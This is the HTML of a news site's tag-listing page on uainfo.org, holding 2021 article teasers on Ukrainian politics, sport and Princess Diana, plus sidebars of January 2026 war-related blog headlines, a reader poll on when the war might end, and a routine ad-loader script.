                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2688</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1655072305-neperemozhniy-bokser-u-chempionskomu-boyu-pochav-bitisya-z.html#mc-container" data-cackle-channel="451825" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637057325-dmitriy-raimov-onlayn-golosovanie-poslednyaya-nadezhda.html"><img src="//uainfo.org/static/img/_/_/____19472_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637057325-dmitriy-raimov-onlayn-golosovanie-poslednyaya-nadezhda.html">Дмитрий Раимов: Онлайн голосование – последняя надежда "зеленых" для переизбрания</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637057325-dmitriy-raimov-onlayn-golosovanie-poslednyaya-nadezhda.html">
                        <div>1000 Зеленского. Инициатива, что каждый вакцинированный двумя дозами получит 1000 гривен - клевая. Но не об этом.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.11.2021, 15:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">681</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637057325-dmitriy-raimov-onlayn-golosovanie-poslednyaya-nadezhda.html#mc-container" data-cackle-channel="438632" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637001428-vaktsinirovannym-ukraintsam-vyplatyat-po-tysyache-griven-.html"><img src="//uainfo.org/static/img/_/_/____19458_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637001428-vaktsinirovannym-ukraintsam-vyplatyat-po-tysyache-griven-.html">Вакцинированным украинцам выплатят по тысяче гривень: Зеленский записал видеообращение </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637001428-vaktsinirovannym-ukraintsam-vyplatyat-po-tysyache-griven-.html">
                        <div>Гражданам, которые сделали две прививки от коронавируса, будут платить по тысяче гривен через приложение "Дия".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.11.2021, 20:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2889</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637001428-vaktsinirovannym-ukraintsam-vyplatyat-po-tysyache-griven-.html#mc-container" data-cackle-channel="438602" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">8</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1636218998--napoli-vypustil-spetsialnuyu-formu-v-chest-maradony.html"><img src="//uainfo.org/static/img/1/_/1___8652_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1636218998--napoli-vypustil-spetsialnuyu-formu-v-chest-maradony.html">"Наполи" выпустил специальную форму в честь Марадоны</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1636218998--napoli-vypustil-spetsialnuyu-formu-v-chest-maradony.html">
                        <div>Она приурочена к годовщине смерти легенды клуба</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.11.2021, 19:25</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">279</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1636218998--napoli-vypustil-spetsialnuyu-formu-v-chest-maradony.html#mc-container" data-cackle-channel="438056" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1635975633--shche-odin-poyas-v-kolektsiyu-usik-gotoviy-sprobuvati-sebe-u.html"><img src="//uainfo.org/static/img/6/a/6a245378557d3099c5b1c5e06f5601b6_quality_70xresize_1xallow_enlarge_0xw_835xh_0_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1635975633--shche-odin-poyas-v-kolektsiyu-usik-gotoviy-sprobuvati-sebe-u.html">"Ще один пояс в колекцію": Усик готовий спробувати себе у новій ваговій категорії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1635975633--shche-odin-poyas-v-kolektsiyu-usik-gotoviy-sprobuvati-sebe-u.html">
                        <div>Український боксер припускає, що міг би побитися у бріджервейті.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.11.2021, 01:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1189</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1635975633--shche-odin-poyas-v-kolektsiyu-usik-gotoviy-sprobuvati-sebe-u.html#mc-container" data-cackle-channel="437908" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1627654198-ledi-kitti-spenser-rasskazala-kak-chuvstvovala-sebya-na.html"><img src="//uainfo.org/static/img/1/8/1886c47f_24de49333268d620ebf342e82ba20890_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1627654198-ledi-kitti-spenser-rasskazala-kak-chuvstvovala-sebya-na.html">Леди Китти Спенсер рассказала, как чувствовала себя на собственной свадьбе. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1627654198-ledi-kitti-spenser-rasskazala-kak-chuvstvovala-sebya-na.html">
                        <div>Племянница принцессы Дианы призналась, что подобного не испытывала никогда в жизни.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.07.2021, 20:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">609</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1627654198-ledi-kitti-spenser-rasskazala-kak-chuvstvovala-sebya-na.html#mc-container" data-cackle-channel="432357" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1627597156-40-let-nazad-sygrali-svadbu-prints-charlz-i-diana-spenser-.html"><img src="//uainfo.org/static/img/3/f/3fa768e3_3e5fd2cc950380bd1648ef1549563f42_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1627597156-40-let-nazad-sygrali-svadbu-prints-charlz-i-diana-spenser-.html">40 лет назад сыграли свадьбу принц Чарльз и Диана Спенсер. 7 неизвестных фактов о церемонии века</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1627597156-40-let-nazad-sygrali-svadbu-prints-charlz-i-diana-spenser-.html">
                        <div>Свадьба принца Чарльза и Дианы Спенсер стала одним из самых ярких событий, о котором вспоминают даже спустя 40 лет.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.07.2021, 23:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1492</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1627597156-40-let-nazad-sygrali-svadbu-prints-charlz-i-diana-spenser-.html#mc-container" data-cackle-channel="432316" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1626268973-pochemu-printsessa-anna-nedolyublivala-ledi-di-.html"><img src="//uainfo.org/static/img/_/i/_i_diana_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1626268973-pochemu-printsessa-anna-nedolyublivala-ledi-di-.html">Почему принцесса Анна недолюбливала Леди Ди?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1626268973-pochemu-printsessa-anna-nedolyublivala-ledi-di-.html">
                        <div>Единственная дочь Елизаветы II и принца Филиппа принцесса Анна испытывала неприязнь к принцессе Уэльской Диане. По словам королевского писателя Ричард...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.07.2021, 13:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1160</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1626268973-pochemu-printsessa-anna-nedolyublivala-ledi-di-.html#mc-container" data-cackle-channel="431642" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1626269815-vedushchaya-kanala-medvedchuka-otkroet-slavyanskiy-bazar-.html"><img src="//uainfo.org/static/img/_/_/____17787_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1626269815-vedushchaya-kanala-medvedchuka-otkroet-slavyanskiy-bazar-.html">Ведущая "канала Медведчука" откроет "Славянский базар": Я не живу в Беларуси и считаю, что не в праве давать оценку событиям в этой стране</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1626269815-vedushchaya-kanala-medvedchuka-otkroet-slavyanskiy-bazar-.html">
                        <div>Ведущая телеканала "Первый независимый"  Диана Панченко откроет музыкальный фестиваль в Витебске "Славянский базар"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.07.2021, 16:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1128</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1626269815-vedushchaya-kanala-medvedchuka-otkroet-slavyanskiy-bazar-.html#mc-container" data-cackle-channel="431643" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">9</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1624951720-prints-charlz-otkazalsya-idti-na-otkrytie-pamyatnika-printsesse.html"><img src="//uainfo.org/static/img/_/_/____17458_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1624951720-prints-charlz-otkazalsya-idti-na-otkrytie-pamyatnika-printsesse.html">Принц Чарльз отказался идти на открытие памятника принцессе Диане – Express</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1624951720-prints-charlz-otkazalsya-idti-na-otkrytie-pamyatnika-printsesse.html">
                        <div>Принц Чарльз не будет присутствовать на открытии памятника своей бывшей жене принцессе Диане, поскольку не хочет "бередить старые раны". Мероприятие с...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.06.2021, 12:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1281</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1624951720-prints-charlz-otkazalsya-idti-na-otkrytie-pamyatnika-printsesse.html#mc-container" data-cackle-channel="430898" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BF%D0%BE%D1%94%D0%B4%D0%B8%D0%BD%D0%BE%D0%BA/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D1%94%D0%B4%D0%B8%D0%BD%D0%BE%D0%BA/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D1%94%D0%B4%D0%B8%D0%BD%D0%BE%D0%BA/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D1%94%D0%B4%D0%B8%D0%BD%D0%BE%D0%BA/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D1%94%D0%B4%D0%B8%D0%BD%D0%BE%D0%BA/5"  class="page-numbers">5</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html">Космічні віруси виявилися ефективними в боротьбі проти земних бактерій</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html">Російський диригент Семен Бичков незабаром очолить Паризьку оперу</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html">Стубб назвав три можливі сценарії щодо Гренландії після заяв Трампа: хороший, поганий і жахливи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html">З наступного тижня морози мають відступити, - Наталка Діденко</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
